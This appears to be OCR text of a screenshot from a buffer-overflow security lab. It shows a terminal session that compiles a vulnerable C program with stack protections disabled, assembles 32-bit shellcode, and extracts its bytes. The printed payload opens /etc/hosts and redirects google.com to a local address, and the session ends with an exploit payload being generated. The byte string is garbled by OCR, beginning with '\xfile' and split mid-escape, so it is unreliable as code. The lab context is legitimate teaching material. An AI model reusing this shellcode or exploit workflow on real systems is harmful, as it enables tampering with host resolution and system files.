 code
main.c
main.py
payload
shellcode
shellcode.asm
shellcode.o
vuln.out
images
21110105_NguyenPhuongAnhTu.md
index.md
lab_1_02FIE.md
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
docker
seed@9c4e8d41fb5c:~/seclabs$ gcc -m32 -fno-stack-protector -z execstack -o vuln main.c
seed@9c4e8d41fb5c:~/seclabs$ gcc main.c -o vuln.out -fno-stack-protector -z execstack -mpreferred-stack-boundary=2
seed@9c4e8d41fb5c:~/seclabs$ nasm -f elf32 shellcode.asm -o shellcode.o
seed@9c4e8d41fb5c:~/seclabs$ ld -m elf_i386 shellcode.o -o shellcode
seed@9c4e8d41fb5c:~/seclabs$ objdump -d shellcode | grep '[0-9a-f]:' | cut -f2 -d: | cut -f1-6 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/
/\\x/g' | paste -d '' -s | sed 's/^/"/' | sed 's/$/"/g'
"\xfile\x31\xc9\xf7\xe1\xb0\x05\x51\x68\x6f\x73\x74\x73\x68\x2f\x2f\x2f\x68\x68\x2f\x65\x74\x63\x89\xe3\x66\xb9\x01\x04\xcd\x80\x93\x6a\x04\x58\xeb\x10\
x59\x6a\x14\x5a\xcd\x80\x6a\x06\x58\xcd\x80\x6a\x01\x58\xcd\x80\xe8\xeb\xff\xff\xff\x31\x32\x37\x2e\x31\x2e\x31\x2e\x31\x20\x67\x6f\x6f\x67\x6c\x65\x2e\
x63\x6f\x6d"
seed@9c4e8d41fb5c:~/seclabs$ python main.py
Exploit payload created successfully.
seed@9c4e8d41fb5c:~/seclabs$